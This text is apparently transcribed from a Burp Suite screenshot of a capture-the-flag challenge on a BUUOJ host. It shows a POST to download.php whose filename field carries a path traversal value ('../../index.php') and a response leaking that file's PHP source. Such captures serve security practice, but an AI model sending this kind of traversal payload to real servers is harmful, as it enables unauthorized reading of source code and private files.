 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × ...
Send Cancel < | ▼ > | ▼ Target: http://aaf119fd-ee74-48a5-9b44-6155f380b597.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /download.php HTTP/1.1
2 Host:
aaf119fd-ee74-48a5-9b44-6155f380b597.node3.buuoj
.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin:
http://aaf119fd-ee74-48a5-9b44-6155f380b597.node
3.buuoj.cn
10 Connection: close
11 Referer:
http://aaf119fd-ee74-48a5-9b44-6155f380b597.node
3.buuoj.cn/index.php
12 Cookie: PHPSESSID=
3a4902104289ec423deccc8fbdff92f7
13 Upgrade-Insecure-Requests: 1
14
15 filename=../../index.php
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16     header("Location: login.php");
17     die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport"
content="width=device-width, initial-scale=1,
shrink-to-fit=no">
27 <title>网盘管理</title>
28
29 <head>
30     <link href="static/css/bootstrap.min.css"
rel="stylesheet">
31     <link href="static/css/panel.css"
rel="stylesheet">
32     <script
src="static/js/jquery.min.js"></script>
33     <script
src="static/js/bootstrap.bundle.min.js"></scrip
t>
34     <script src="static/js/toast.js"></script>
35     <script src="static/js/panel.js"></script>
? ← → Search... 0 matches \n Pretty
Done
1,535 bytes | 21 millis